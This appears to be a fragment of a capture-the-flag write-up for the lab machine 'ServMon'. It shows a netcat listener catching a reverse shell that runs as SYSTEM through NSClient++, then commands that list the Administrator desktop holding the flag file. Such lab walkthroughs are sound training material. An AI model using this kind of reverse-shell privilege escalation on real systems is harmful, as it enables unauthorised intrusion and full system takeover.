 listening on [any] 9001 ...
10.10.10.184: inverse host lookup failed: Unknown host
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.184] 54793
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami && hostname
whoami && hostname
nt authority\system
ServMon
C:\Program Files\NSClient++>cd C:\Users\Administrator\Desktop\
cd C:\Users\Administrator\Desktop\
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\Users\Administrator\Desktop
08/04/2020  23:12    <DIR>          .
08/04/2020  23:12    <DIR>          ..
12/04/2020  21:09                34 root.txt
1 File(s)             34 bytes
2 Dir(s)  27,394,011,136 bytes free
C:\Users\Administrator\Desktop>